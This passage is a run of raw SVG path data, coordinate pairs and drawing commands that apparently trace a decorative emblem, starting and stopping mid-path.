24.277C33.048 24.0703 32.8656 23.7176 32.671 23.3284C32.5129 23.0852 32.3426 22.8176 32.1723 22.55C32.1602 22.6473 32.1359 22.7446 32.1115 22.8419L32.0507 23.0852L31.8075 23.0122C31.7345 22.9879 31.6615 22.9635 31.5886 22.9392C31.7102 23.3649 31.844 23.827 31.9656 24.3135C32.3183 25.3108 32.6588 26.2595 32.8048 26.5635C33.9845 29.1419 34.9088 29.8352 36.0642 29.8352C36.2467 29.8352 36.4291 29.823 36.6237 29.7865C35.7723 29.373 34.398 26.6608 33.1696 24.277M28.7669 25.1041C28.7183 24.8973 28.6696 24.6906 28.621 24.4838L28.5602 24.4473C28.3169 24.2892 28.0859 24.0946 27.8913 23.8757C27.8305 24.3743 27.7088 24.8122 27.5872 25.177C28.2683 28.2906 29.2291 29.1419 29.7886 29.3852C29.6913 28.9716 29.521 28.1203 29.3386 27.196C29.1075 26.4784 28.9372 25.7608 28.7791 25.1041M26.5656 21.346C26.2859 21.6014 25.921 21.7473 25.5318 21.7473C25.3129 21.7473 25.094 21.6987 24.8751 21.6014C24.5832 21.9054 24.1088 22.0514 23.7196 22.0514C23.6345 22.0514 23.5494 22.0514 23.4642 22.027C23.7561 22.4041 24.2183 22.6838 24.9115 22.6838C25.7021 22.6838 26.3588 22.0514 26.5534 21.346M32.0142 12.1027C32.6102 11.3608 33.0237 10.2662 32.8656 9.22029C31.7953 9.2811 30.7859 9.98651 30.1169 10.6068C30.4575 10.7649 30.7615 11.0689 30.9075 11.4825L32.3669 9.77975C32.1845 10.023 31.5521 10.9595 31.0899 11.6527C31.4426 11.7014 31.771 11.8595 32.0142 12.0906M24.8021 21.2852C25.0453 21.4311 25.2886 21.4919 25.5196 21.4919C26.0548 21.4919 26.5291 21.1635 26.7115 20.7014C26.9669 20.9081 27.2588 21.0054 27.5507 21.0054C28.1467 21.0054 28.7183 20.5798 28.8399 19.85C29.0588 19.9838 29.2899 20.0446 29.5088 20.0446C30.2994 20.0446 30.9926 19.2906 30.7737 18.4027C30.8223 18.4027 30.871 18.4027 30.9196 18.4027C32.0872 18.4027 32.6223 17.223 32.0264 16.3473C33.048 15.9946 33.194 14.4257 32.0021 13.9149C32.598 12.9176 31.8926 11.896 30.8832 11.896C30.8345 11.896 30.7859 11.896 30.7494 11.896C30.6642 11.0933 30.0075 10.6919 29.448 10.6919C28.7913 10.6919 28.1467 11.2027 28.1467 12.0054C27.2345 12.0054 26.8575 12.8203 26.8575 13.2946C26.8575 13.8298 27.2953 14.45 28.0372 14.5838C28.171 14.2797 28.3656 13.9635 28.7669 13.7811C28.5723 13.173 28.8764 12.6622 29.0953 12.3216C29.144 12.2487 29.3872 11.7865 29.3872 11.7865C29.3872 11.7865 29.7278 12.1879 29.7764 12.2487C30.0561 12.5406 30.4575 12.9784 30.3967 13.6108C31.0169 13.7568 31.3088 14.2676 31.5034 14.6203C31.5399 14.6933 31.8196 15.1433 31.8196 15.1433C31.8196 15.1433 31.3088 15.2284 31.2237 15.2527C31.0169 15.3014 30.7859 15.35 30.5305 15.35C30.4453 15.35 30.3723 15.35 30.2994 15.3379C30.3845 16.2135 30.1534 17.0162 29.6061 17.7216C28.4021 19.2662 25.9332 19.996 23.9142 20.0568C23.8778 20.2514 23.8413 20.4095 23.8048 20.5311C23.7196 20.7987 23.5859 21.2973 23.4521 21.7595C23.5372 21.7838 23.6223 21.7838 23.7196 21.7838C24.1332 21.7838 24.6075 21.6014 24.8021 21.273M35.5534 13.0149C35.2737 13.4892 34.848 13.9027 34.2886 14.2311C34.2034 14.2797 34.1183 14.3284 34.021 14.377C36.2588 14.3041 38.6669 14.2676 39.8588 14.2311C38.8859 14.3162 36.0642 14.4865 34.1669 14.6081C34.4832 14.6933 34.7872 14.827 35.0913 15.0095C35.5291 15.2649 35.9426 15.6176 36.2102 15.9703C38.9102 15.5689 39.7372 14.9365 40.7102 14.1703C39.7615 13.6716 38.3994 13.173 35.5291 13.027M24.4007 18.5365C24.3642 18.646 24.3278 18.7554 24.2913 18.877C24.1818 19.2054 24.0845 19.5095 24.0237 19.8014V19.8257C26.8575 19.7041 30.3967 18.2446 30.0318 15.2892C29.9223 15.2527 29.8129 15.1919 29.7156 15.1311C29.6305 15.2284 29.5332 15.3014 29.4359 15.3622C29.5696 17.673 26.9791 18.5243 24.4007 18.5487M24.6805 16.8581C24.7169 17.3325 24.6196 17.8311 24.4737 18.3054C26.4683 18.2689 28.0129 17.7581 28.7183 16.8825C29.0345 16.4933 29.1926 16.0189 29.1805 15.4838C28.8886 15.5933 28.6088 15.5933 28.4507 15.5933C28.3899 15.5933 27.6602 15.6054 27.6602 15.6054C27.6602 15.6054 27.8426 15.1189 27.8669 15.0338C27.8791 14.973 27.9034 14.9243 27.9156 14.8514C27.5629 14.8027 27.3196 14.6203 27.3196 14.6203C27.3805 15.0946 27.3196 15.6784 27.0764 16.0433C26.5778 16.7973 25.5683 16.8581 24.6683 16.8581M29.4237 10.473C29.5453 10.473 29.6791 10.4852 29.8007 10.5216C30.0683 9.95002 30.4088 8.96489 30.3115 8.07705C27.8061 9.13516 26.7845 11.0446 26.7602 12.6379C26.9548 12.2365 27.3318 11.8838 27.8913 11.8108C27.9156 11.6284 27.9764 11.4581 28.0494 11.3C28.3413 10.5946 28.7305 10.0716 29.8129 8.80678C29.2169 9.64597 28.9129 10.1446 28.6696 10.6676C28.9007 10.546 29.1561 10.473 29.4115 10.473M28.0129 15.35C28.0129 15.35 28.0737 15.35 28.1102 15.35C28.2075 15.35 28.3169 15.35 28.4386 15.35C28.8521 15.35 29.3264 15.2892 29.6426 14.7906C29.9102 15.0703 30.2021 15.1433 30.4818 15.1433C30.8102 15.1433 31.1142 15.0338 31.3575 14.9973C31.1142 14.6081 30.8832 13.8906 30.0561 13.8541C30.2872 13.0635 29.6791 12.6135 29.3751 12.2608C29.1561 12.6743 28.6575 13.2338 29.0467 13.9635C28.244 14.1581 28.171 14.9122 28.0007 15.35M35.9913 16.1527C35.5413 15.5933 34.4953 14.7541 33.3034 14.7541C33.2061 14.7541 33.0967 14.7541 32.9872 14.7784C33.0237 14.9243 33.048 15.0825 33.0359 15.2527C33.0359 15.3622 33.0115 15.4716 32.9872 15.5689C33.9845 15.7757 35.3345 16.0919 35.3345 16.0919C35.3345 16.0919 33.8507 15.9095 32.9142 15.8C32.7926 16.0919 32.5859 16.3352 32.3183 16.4933C32.7561 16.7 33.2548 16.773 33.7291 16.773C34.7386 16.773 35.6872 16.4203 35.9913 16.1527ZM37.9615 17.4662C39.6764 17.2473 40.2845 16.6879 40.4183 16.0554C40.0413 16.2379 38.898 16.323 37.5359 16.323C37.1102 16.323 36.648 16.323 36.1859 16.2987L36.1494 16.3352C36.0764 16.4081 35.9669 16.4811 35.8332 16.5419C36.5994 16.8216 37.1588 17.0527 37.4751 17.2108C37.6453 17.296 37.8034 17.3811 37.9615 17.4662ZM34.3737 19.4243C34.1548 18.5 33.4737 17.5027 32.4278 16.8216C32.5007 17.1743 32.4521 17.5392 32.2818 17.8554C32.2818 17.8676 32.2696 17.8919 32.2575 17.9041C32.9629 18.4149 33.948 19.1568 33.948 19.1568C33.948 19.1568 32.8778 18.5243 32.1237 18.0987C31.8561 18.427 31.4669 18.6216 31.0048 18.6581C31.6251 19.0595 32.598 19.473 33.6805 19.473C33.8994 19.473 34.1305 19.4608 34.3737 19.4122M32.9021 14.523C33.9723 14.2433 35.0061 13.6108 35.4196 12.6379C34.8602 12.3338 34.398 12.2 33.8507 12.2C33.4007 12.2 32.8899 12.2973 32.221 12.4554C32.4034 12.7838 32.4521 13.1608 32.3669 13.5257C33.3278 13.2581 34.6899 12.8446 34.6899 12.8446C34.6899 12.8446 33.2913 13.4406 32.2696 13.8176C32.5494 13.9879 32.7683 14.2311 32.8899 14.523M31.7953 22.7689C32.1602 21.3581 31.7467 20.1176 30.9561 19.023C30.9075 19.2662 30.8102 19.4973 30.6521 19.6919C30.5791 19.7892 30.494 19.8622 30.4088 19.9352L31.5399 22.3068C31.5399 22.3068 30.7251 20.9811 30.1778 20.0933C29.9467 20.227 29.6913 20.3 29.4237 20.3C29.3264 20.3 29.2291 20.3 29.1318 20.2635C29.7764 21.5406 30.7372 22.4649 31.7832 22.7689M26.7602 21.0784C26.9791 21.1879 27.2102 21.2487 27.4656 21.2487C27.5751 21.2487 27.6723 21.2487 27.7696 21.2122C28.0494 22.246 28.4872 23.7176 28.4872 23.7176C28.4872 23.7176 28.2196 22.1973 28.0372 21.127C28.4021 20.9811 28.7061 20.6892 28.8764 20.3C29.2656 21.8933 29.3142 23.2676 28.6088 24.2284C27.6359 23.6081 27.1251 22.5135 26.7602 21.0662M26.1764 31.1365C26.4561 31.5743 26.7845 32.1216 26.8575 32.2554C26.748 32.146 26.3102 31.6595 25.9575 31.2581C25.9332 31.5379 25.8967 31.8054 25.8237 32.0365C26.1764 32.4014 26.5778 32.523 27.0156 32.5595C27.198 32.2189 27.1251 31.6838 27.0521 31.3433C26.7602 31.2946 26.4561 31.2216 26.1642 31.1243M27.8669 31.173C27.1859 31.173 26.444 31.0027 25.7142 30.6865C25.7386 32.0122 25.3615 33.0825 24.3399 33.3379C24.3399 33.3379 24.4251 32.7298 24.3642 32.45C24.8507 32.0487 25.3007 31.1608 24.7778 29.8473C24.9967 31.2581 24.6196 32.0973 23.9994 32.3649C23.8899 31.246 23.6467 29.7257 22.3453 28.1811C22.321 27.8406 22.321 27.5 22.321 27.1352C22.321 25.7122 22.6494 23.9 22.9048 23.073C23.0264 23.073 23.148 23.0608 23.2696 23.0608C24.6075 23.0608 24.8994 23.8392 25.1305 24.496C25.5926 25.8216 26.7967 27.1108 27.2345 27.4027C27.0886 27.4392 26.9183 27.4514 26.7602 27.4514C25.9818 27.4514 25.1426 27.05 24.7899 26.3568C23.9264 26.3325 23.4521 26.0406 22.9048 25.4933C23.3669 26.296 23.9872 26.5392 24.6683 26.6122C25.021 27.2811 25.8359 27.6946 26.748 27.6946C26.8696 27.6946 26.9913 27.6946 27.1129 27.6703C27.3683 28.1081 27.8061 28.4852 28.0615 28.6798C27.8669 28.7284 27.6115 28.7649 27.3318 28.7649C26.6142 28.7649 25.7021 28.5095 25.021 27.6095H25.0088C24.048 27.6095 23.3669 27.05 22.9048 26.6852C23.294 27.2933 24.048 27.8892 24.9723 27.9257C25.4467 28.5946 26.3223 29.0203 27.2588 29.0203C27.4169 29.0203 27.5751 29.0203 27.7453 28.9838C28.0737 29.3365 28.5967 29.6527 28.7913 29.75C28.5359 29.8716 28.098 29.9689 27.6115 29.9689C26.6872 29.9689 25.5683 29.6649 25.1183 28.7406C25.0696 28.7406 25.0088 28.7406 24.9602 28.7406C24.0237 28.7406 23.4278 28.2419 22.9169 27.8527C23.3791 28.5703 24.1088 29.0446 24.9845 29.0446H24.9967C25.5075 29.896 26.6142 30.2243 27.5629 30.2243C27.9156 30.2243 28.244 30.1757 28.5237 30.1027C28.8764 30.4311 29.0588 30.6257 29.3751 30.8203C28.9372 31.0392 28.4264 31.1487 27.8791 31.1487M26.0183 39.0054C26.0548 39.346 25.6291 40.2216 24.8629 40.2216C23.6102 40.2216 22.1629 38.1297 21.7494 37.4973C21.7251 37.7771 21.6886 38.0446 21.6521 38.3122C22.0169 38.9689 23.1967 40.9149 24.8629 40.9149C25.6291 40.9149 26.3832 40.5014 26.2007 39.6622C26.5413 40.3798 25.9453 41.1581 24.8629 41.1581C23.6588 41.1581 22.3818 40.2216 21.6764 38.8838C21.7251 39.3703 21.7494 39.8203 21.7615 40.2581C22.321 41.0973 23.2088 42.0703 24.8629 42.0703C25.8115 42.0703 26.894 41.3892 26.894 40.3189C26.894 39.796 26.6264 39.3095 26.0183 39.0176M19.8156 38.8838C19.1102 40.2216 17.8332 41.1581 16.6413 41.1581C15.5588 41.1581 14.9629 40.3798 15.3034 39.6622C15.121 40.5014 15.8751 40.9149 16.6413 40.9149C18.3075 40.9149 19.475 38.9811 19.8521 38.3122C19.8034 38.0568 19.7791 37.7771 19.7548 37.4973C19.3413 38.1297 17.9061 40.2216 16.6534 40.2216C15.8751 40.2216 15.4494 39.346 15.498 39.0054C14.8899 39.2973 14.6223 39.7838 14.6223 40.3068C14.6223 41.3892 15.7048 42.0581 16.6534 42.0581C18.3075 42.0581 19.1953 41.0852 19.7548 40.246C19.7548 39.8081 19.7913 39.3581 19.8399 38.8716M20.9832 40.5135L20.8615 40.7446C20.8251 41.5595 20.7886 42.423 20.7764 43.0311C20.7521 42.4108 20.7278 41.5473 20.6913 40.7446L20.5575 40.5135C20.3751 40.1852 20.2048 39.7352 20.0588 39.1879C19.9007 41.0243 20.0588 42.6541 20.7764 44.0406C21.4818 42.6662 21.6521 41.0365 21.494 39.1879C21.348 39.723 21.1778 40.1852 20.9953 40.5135M25.544 36.0743C25.6048 36.4027 25.6413 37.2541 24.8872 37.2541C23.8656 37.2541 22.5764 36.2325 22.0169 35.2838C21.871 35.1743 21.7494 35.0406 21.6399 34.9189C21.7129 35.2352 21.7494 35.5635 21.7859 35.8919C22.0899 36.4392 22.6615 37.0473 23.2453 37.4243C23.8291 37.8014 24.4007 38.0081 24.8872 38.0081C25.2278 38.0081 25.5196 37.8987 25.6899 37.7041C25.8845 37.473 25.9453 37.1325 25.8845 36.6946C26.0548 37.1933 26.0305 37.5825 25.848 37.85C25.6778 38.0933 25.3129 38.227 24.8872 38.227C23.8169 38.227 22.6372 37.5338 21.8102 36.3906C21.8102 36.646 21.8102 36.9014 21.8102 37.1446C22.1386 37.546 22.5521 38.0203 22.7832 38.2027C23.1359 38.4825 24.0723 38.9811 24.8994 38.9811C26.2615 38.9811 26.6751 38.1906 26.6751 37.4122C26.6751 36.7068 25.994 36.123 25.5561 36.0743M19.7548 36.3784C18.9278 37.5216 17.748 38.2149 16.6778 38.2149C16.2521 38.2149 15.8872 38.0811 15.7169 37.8379C15.5345 37.5703 15.5102 37.1811 15.6805 36.6825C15.6196 37.1325 15.6805 37.473 15.8751 37.6919C16.0453 37.8865 16.3372 37.996 16.6778 37.996C17.1642 37.996 17.748 37.7771 18.3196 37.4122C18.9156 37.0352 19.4751 36.4149 19.7791 35.8798C19.8034 35.5514 19.8521 35.2352 19.9251 34.9068C19.8156 35.0284 19.6818 35.15 19.548 35.2716C18.9886 36.2325 17.6994 37.2419 16.6778 37.2419C15.9237 37.2419 15.9602 36.3906 16.021 36.0622C15.5832 36.1108 14.9021 36.6946 14.9021 37.4C14.9021 38.1784 15.3156 38.9689 16.6778 38.9689C17.5048 38.9689 18.4413 38.4581 18.794 38.1906C19.0251 38.0081 19.4386 37.5338 19.7669 37.1325C19.7548 36.8892 19.7548 36.6338 19.7669 36.3784M20.9953 35.1622L20.9102 35.2716C20.8737 36.6095 20.8129 38.677 20.8007 39.3581C20.7764 38.677 20.7278 36.6095 20.6913 35.2716L20.6061 35.1622C20.4723 34.9919 20.3629 34.7973 20.2778 34.5662C19.6575 36.8162 20.2169 39.3338 20.8007 40.4041C21.3967 39.3338 21.944 36.8162 21.3237 34.5662C21.2264 34.7973 21.1169 34.9919 20.9953 35.1622ZM24.3886 34.1406C24.1453 34.3108 23.9264 34.3838 23.7075 34.3838C22.8196 34.3838 22.2115 33.0703 22.0291 31.6716C22.0291 31.6595 22.0291 31.6473 22.0291 31.623C21.9683 31.5379 21.9075 31.4406 21.8467 31.3311C21.8223 31.8541 21.7859 32.4014 21.7129 32.9365C21.8953 33.7027 22.6129 34.8581 23.4642 34.8581C23.6467 34.8581 24.0237 34.7973 24.2183 34.5662C24.1453 34.8946 23.7075 35.0041 23.4642 35.0041C22.3818 35.0041 21.798 33.8487 21.6399 33.423C21.5913 33.6784 21.5426 33.9216 21.4696 34.1406C21.5791 34.4811 22.2723 35.527 23.4642 35.527C24.0845 35.527 24.6926 35.0527 24.3886 34.1406ZM18.1372 35.0041C17.894 35.0041 17.4561 34.8946 17.3832 34.5662C17.5778 34.7973 17.9548 34.8581 18.1372 34.8581C18.9886 34.8581 19.7061 33.7027 19.8886 32.9365C19.8156 32.4135 19.7791 31.8541 19.7548 31.3311C19.694 31.4406 19.6332 31.5379 19.5723 31.623C19.5723 31.6352 19.5723 31.6595 19.5723 31.6716C19.3899 33.0581 18.7818 34.3838 17.894 34.3838C17.6872 34.3838 17.4561 34.3108 17.2129 34.1406C16.9088 35.0527 17.5169 35.527 18.1372 35.527C19.3291 35.527 20.0223 34.4811 20.1318 34.1406C20.071 33.9095 20.0102 33.6662 19.9615 33.423C19.8034 33.8487 19.2196 35.0041 18.1372 35.0041ZM21.2994 29.6284C21.2142 29.823 21.1169 30.0054 21.0075 30.1514L20.9588 30.2122C20.898 31.9392 20.8129 34.3352 20.8129 34.3352C20.8129 34.3352 20.7278 31.9392 20.6669 30.2122L20.6183 30.1514C20.5088 30.0054 20.4115 29.823 20.3264 29.6284C20.2291 30.1027 20.1196 30.5041 19.998 30.8325C19.998 30.9176 19.998 30.9906 19.998 31.0514C20.0467 32.4379 20.1926 34.2014 20.8007 35.0041C21.421 34.2014 21.5548 32.4379 21.6034 31.0514C21.6034 30.9784 21.6034 30.9054 21.6034 30.8325C21.4818 30.5041 21.3723 30.1027 21.2751 29.6284M22.1264 27.1352C22.1264 25.7365 22.4426 23.9122 22.7102 23.0365C22.6372 23.0243 22.5399 23 22.4183 22.9757C22.2845 23.4379 22.0656 23.8757 21.8345 24.2406C21.8345 24.2649 21.8345 24.3014 21.8345 24.3257C21.8588 24.7149 21.9683 27.427 21.4332 29.1784C21.7615 31.0635 22.2237 31.8662 23.0629 32.146C22.3818 30.8933 22.1142 28.9838 22.1142 27.123M19.7183 24.3135C19.7183 24.3135 19.7183 24.2527 19.7183 24.2284C19.4872 23.8514 19.2683 23.4135 19.1345 22.9514C19.0129 22.9879 18.9156 23 18.8426 23.0122C19.1223 23.9 19.4386 25.7243 19.4386 27.1108C19.4386 28.9716 19.171 30.8811 18.4899 32.1338C19.3291 31.8419 19.8034 31.0392 20.1196 29.1662C19.5723 27.4149 19.694 24.6906 19.7183 24.3135ZM21.6034 24.5811C21.6642 26.1987 21.5669 28.9473 20.7764 29.9933C19.9859 28.9352 19.8886 26.1987 19.9494 24.5811C20.2778 25.0554 20.5696 25.3716 20.594 25.396L20.6548 25.4689C20.7034 26.7338 20.7521 28.096 20.7642 28.5216C20.7886 28.096 20.8372 26.7338 20.8737 25.4689L20.9345 25.396C20.9345 25.396 21.2507 25.0554 21.5791 24.5811M21.5913 22.5987C21.2994 22.4041 20.9832 22.1122 20.7521 21.6743C20.521 22.1243 20.1926 22.4162 19.9129 22.5987C19.7183 22.7203 19.5237 22.8176 19.3534 22.8784C19.7061 24.1189 20.7521 25.2379 20.7521 25.2379C20.7521 25.2379 21.798 24.1311 22.1507 22.8784C21.9805 22.8176 21.7859 22.7203 21.5913 22.5987ZM22.6129 19.546C22.1142 20.6162 21.1778 21.3338 20.9467 21.5041C21.5426 22.6838 22.8075 22.7811 22.8075 22.7811C22.8075 22.7811 23.294 21.0298 23.4886 20.4095C23.5372 20.2514 23.5737 20.0811 23.6102 19.9108C23.4642 19.8743 23.0751 19.7649 22.6129 19.5338M18.8913 19.5338C18.4291 19.7527 18.0399 19.8743 17.894 19.9108C17.9183 20.0811 17.9669 20.2514 18.0156 20.4095C18.198 21.0298 18.6967 22.7811 18.6967 22.7811C18.6967 22.7811 19.9737 22.6838 20.5575 21.5041C20.3142 21.3338 19.3899 20.6041 18.8913 19.546M22.1507 19.2906C21.4453 18.8527 20.971 18.3176 20.7521 17.6852C20.5332 18.3054 20.0588 18.8527 19.3534 19.2906C19.2683 19.3392 19.1953 19.3879 19.1102 19.4243C19.6453 20.5798 20.7521 21.3338 20.7521 21.3338C20.7521 21.3338 21.8467 20.5798 22.394 19.4243C22.321 19.3879 22.2359 19.3392 22.1507 19.2906ZM23.0872 16.4689C22.7588 16.2987 22.5156 16.0676 22.3453 15.7879C21.9561 16.7122 21.1534 17.3325 20.9345 17.4906C21.4332 19.1568 23.7075 19.6798 23.7075 19.6798C23.9021 18.7919 24.4615 17.7095 24.3642 16.773C24.0602 16.773 23.5494 16.7122 23.0872 16.4689ZM20.5575 17.4906C20.071 19.1568 17.7845 19.6798 17.7845 19.6798C17.5899 18.7797 16.9818 17.6852 17.1278 16.7365C17.4561 16.7365 18.0034 16.7 18.4534 16.4689C18.7575 16.3108 19.0007 16.0919 19.1588 15.8122C19.5602 16.7243 20.3386 17.3325 20.5575 17.4906ZM7.78721 6.7757C6.91154 6.30137 5.86559 5.93651 4.95343 5.93651C4.89262 5.93651 4.83181 5.93651 4.771 5.93651C4.97775 6.90948 5.35478 7.63921 6.0237 8.33245C6.31559 8.63651 7.44667 9.54867 8.55343 10.4C8.46829 9.99867 8.44397 9.57299 8.50478 9.12299V9.07434C7.21559 7.99191 5.88992 6.88516 5.56154 6.56894C5.99938 6.87299 7.36154 7.89462 8.7237 8.91624H8.76019C9.83046 8.97705 10.7791 9.60948 11.3751 10.1203C11.2899 9.88921 11.2048 9.62164 11.1318 9.34191C10.8156 9.08651 10.4021 8.74597 9.89127 8.33245C9.36829 7.90678 8.84532 7.4811 8.45613 7.16489C8.22505 7.01894 7.99397 6.88516 7.78721 6.7757ZM5.91424 12.7352C4.49127 12.2122 2.4237 11.4095 1.82775 10.996C1.68181 11.7379 2.3264 12.3216 3.51829 13.0027C4.17505 12.8811 4.96559 12.796 5.91424 12.7473M6.04802 9.80407C4.61289 9.42705 3.73721 9.31759 3.15343 9.31759C2.82505 9.31759 2.59397 9.35407 2.41154 9.39056C3.09262 10.7406 5.07505 11.9689 5.9264 12.4189L6.01154 12.3703C6.60748 12.0419 7.11829 11.896 7.68992 11.896C7.84802 11.896 8.00613 11.896 8.1764 11.9325C6.49802 11.2514 4.1264 10.2541 3.18992 9.79191C4.55208 10.2662 7.41019 11.373 9.30748 12.1392C9.31965 12.1392 9.33181 12.1392 9.34397 12.1392C9.05208 11.75 8.78451 11.2635 8.61424 10.7162C7.84802 10.3879 6.91154 10.0352 6.03586 9.79191M6.75343 9.29326C5.33046 8.36894 4.40613 7.70002 4.06559 7.21353C3.78586 7.82164 4.00478 8.41759 4.80748 9.25678C5.19667 9.32975 5.63451 9.43921 6.10884 9.56083C6.65613 9.70678 7.22775 9.90137 7.76289 10.096C7.41019 9.81624 7.05748 9.53651 6.76559 9.29326M13.9534 23.5595C14.0629 24.7514 14.4642 25.5784 14.7075 25.9068C15.121 25.5784 15.8994 24.3987 16.1913 22.8054C15.8751 22.7081 15.5832 22.5257 15.3399 22.2703C15.2305 22.1487 15.1332 22.027 15.048 21.8933C14.9142 23.4014 14.744 25.3595 14.744 25.3595C14.744 25.3595 14.7683 23.377 14.7805 21.8325C14.671 22.1852 14.5494 22.4892 14.4156 22.7689C14.2696 23.0608 14.1237 23.3162 13.9413 23.5473M13.5034 7.43245C12.1778 6.30137 9.45343 4.36759 6.42505 4.11218C6.66829 4.95137 7.43451 6.0338 8.07911 6.53245C8.4683 6.83651 9.98857 8.07705 11.0588 8.94056C11.0102 8.61218 10.9859 8.2838 11.0223 7.95543V7.82164C9.67235 6.55678 8.45613 5.64462 7.36154 4.75678C8.39532 5.45002 9.68451 6.26489 11.3021 7.72434L11.3629 7.74867C12.798 8.35678 13.8926 9.29326 14.5129 10.473C15.0237 11.446 15.194 12.6014 14.9507 13.55C14.9264 13.6595 14.8656 13.7933 14.8169 13.9027C16.7994 12.3825 15.8264 9.40272 13.5034 7.43245ZM4.71019 20.2149C3.7737 20.8838 2.14397 21.9662 1.15884 22.0027C1.57235 22.3433 2.071 22.5257 2.69127 22.5257C3.40884 22.5257 4.29667 22.2703 5.36694 21.7352C5.78046 21.2243 6.24262 20.7379 6.74127 20.2879C6.77775 20.2514 7.04532 19.9716 7.3737 19.6068C7.28856 19.6068 7.21559 19.5825 7.13046 19.5703L6.88721 19.5338C6.35208 19.7162 5.43992 20.0325 4.96559 20.1541C4.88046 20.1784 4.79532 20.1906 4.71019 20.2149ZM1.04938 19.8987C1.36559 20.0081 2.02235 20.1662 2.92235 20.1662C3.50613 20.1662 4.17505 20.1054 4.91694 19.9108C5.41559 19.7892 6.43721 19.4365 6.94802 19.2541C7.13046 18.4879 7.58046 17.7581 8.18856 17.1622C6.19397 17.9284 3.10478 19.1203 1.68181 19.6554C3.10478 18.9987 6.16965 17.7216 8.16424 16.8946C8.04262 16.8946 7.93316 16.9068 7.81154 16.9068C7.15478 16.9068 6.51019 16.7608 6.0237 16.5784C5.3183 16.8338 4.5764 17.1257 4.17505 17.3325C2.41154 18.2203 1.37775 19.1081 1.04938 19.8865M3.04397 27.5973C5.41559 26.9406 6.98451 25.9554 9.36829 22.0757C9.30748 21.4919 9.36829 20.9203 9.55073 20.3487C9.66019 20.0081 9.80613 19.6797 9.98856 19.3514C7.95748 21.796 5.05073 25.25 3.62775 26.8919C4.81965 25.3352 7.95748 21.4676 9.76965 19.2297C9.13721 19.4973 8.49262 19.6189 7.86019 19.6189C7.79938 19.6189 7.75073 19.6189 7.68992 19.6189C7.26424 20.0689 6.94802 20.4216 6.91154 20.4581C4.321 22.8054 3.27505 25.5784 3.05613 27.6095M10.3048 22.7325C9.61154 25.1649 8.49262 29.2635 9.22235 31.3068C11.7399 29.3243 12.1899 26.5757 12.7372 24.35L12.7007 24.3014C12.2994 23.7541 12.1048 23.0608 12.1048 22.1973C12.1048 21.9906 12.1048 21.7838 12.1413 21.5649C11.3507 24.3014 10.0859 28.6189 9.46559 30.5284C10.0129 28.4852 11.1196 24.277 11.8494 21.4676C11.3872 22.0392 10.8642 22.4649 10.3048 22.7325ZM4.97775 29.7014C5.17235 29.7257 5.35478 29.75 5.53721 29.75C6.69262 29.75 7.61694 29.0689 8.79667 26.4784C8.93046 26.1743 9.28316 25.2257 9.63586 24.2284C9.76965 23.7419 9.89127 23.2797 10.0129 22.8541C9.93992 22.8784 9.86694 22.9027 9.79397 22.927L9.55073 23L9.48992 22.7568C9.46559 22.6595 9.44127 22.5622 9.42911 22.4649C9.25883 22.7446 9.08856 23 8.93046 23.2433C8.7237 23.6325 8.55343 23.9852 8.44397 24.1919C7.21559 26.5757 5.84127 29.2757 4.98992 29.7014M12.2751 27.1108C12.0926 28.0352 11.9345 28.8865 11.8251 29.3C12.3845 29.0568 13.3453 28.2054 14.0264 25.0919C13.8926 24.727 13.7832 24.2892 13.7223 23.7906C13.5156 24.0095 13.2967 24.2041 13.0534 24.3622L12.9926 24.3987C12.944 24.5933 12.8953 24.8 12.8467 25.0189C12.6886 25.6757 12.5183 26.3933 12.2872 27.1108M16.6899 22.5987C17.3832 22.5987 17.8575 22.3189 18.1494 21.9419C18.0642 21.9541 17.9791 21.9662 17.894 21.9662C17.5048 21.9662 17.0426 21.8325 16.7386 21.5162C16.5318 21.6135 16.3129 21.6622 16.0818 21.6622C15.6926 21.6622 15.3278 21.5162 15.048 21.2608C15.2305 21.9784 15.8994 22.5987 16.6899 22.5987ZM10.5115 11.5676C10.0494 10.8743 9.41694 9.9257 9.23451 9.69462L10.694 11.3973C10.8399 10.9716 11.144 10.6797 11.4845 10.5216C10.8278 9.88921 9.80613 9.19597 8.73586 9.13516C8.57775 10.1933 8.99127 11.2757 9.58721 12.0176C9.83046 11.7743 10.1588 11.6162 10.5115 11.5797M17.894 21.723C17.9913 21.723 18.0764 21.723 18.1615 21.6987C18.0278 21.2365 17.8818 20.7379 17.8088 20.4703C17.7723 20.3487 17.7237 20.1906 17.6994 19.996C15.6805 19.9352 13.2115 19.2054 12.0075 17.6608C11.4602 16.9554 11.2291 16.1527 11.3142 15.277C11.2413 15.277 11.1561 15.2892 11.0832 15.2892C10.8278 15.2892 10.5967 15.2406 10.4021 15.1919C10.3169 15.1676 9.80613 15.0825 9.80613 15.0825C9.80613 15.0825 10.0859 14.6325 10.1223 14.5595C10.3169 14.2068 10.5967 13.6838 11.2291 13.55C11.1683 12.9176 11.5696 12.4797 11.8494 12.1879C11.9102 12.127 12.2507 11.7257 12.2507 11.7257C12.2507 11.7257 12.494 12.1879 12.5426 12.2608C12.7494 12.6014 13.0534 13.1122 12.8588 13.7203C13.248 13.9027 13.4548 14.2189 13.5886 14.523C14.3305 14.3892 14.7683 13.7689 14.7683 13.2338C14.7683 12.7473 14.3913 11.9446 13.4791 11.9446C13.4791 11.1541 12.8345 10.6311 12.1778 10.6311C11.6305 10.6311 10.9737 11.0203 10.8764 11.8352C10.8278 11.8352 10.7791 11.8352 10.7426 11.8352C9.73316 11.8352 9.03992 12.8568 9.6237 13.8541C8.43181 14.3649 8.57775 15.946 9.59938 16.2865C9.00343 17.15 9.53856 18.3419 10.7061 18.3419C10.7548 18.3419 10.8034 18.3419 10.8521 18.3419C10.6332 19.2297 11.3386 19.9838 12.1169 19.9838C12.3359 19.9838 12.5669 19.923 12.7859 19.7892C12.9075 20.5189 13.4791 20.9446 14.0751 20.9446C14.3669 20.9446 14.6588 20.8473 14.9142 20.6406C15.0967 21.1027 15.5588 21.4311 16.094 21.4311C16.3251 21.4311 16.5683 21.3703 16.8115 21.2243C17.0183 21.5527 17.4926 21.7352 17.894 21.7352M0.879106 14.1095C1.85208 14.8757 2.67911 15.5081 5.37911 15.9095C5.65884 15.5568 6.07235 15.2162 6.51019 14.9487C6.81424 14.7662 7.13046 14.6325 7.43451 14.5473C5.53721 14.4379 2.71559 14.2676 1.74262 14.1703C2.94667 14.2189 5.34262 14.2554 7.58046 14.3162C7.48316 14.2676 7.39802 14.2189 7.31289 14.1703C6.75343 13.8419 6.32775 13.4284 6.04802 12.9541C3.17775 13.0879 1.81559 13.5987 0.866943 14.0973M12.1413 15.277C12.044 15.2162 11.9467 15.1433 11.8615 15.046C11.7642 15.1189 11.6548 15.1676 11.5453 15.2041C11.1805 18.1595 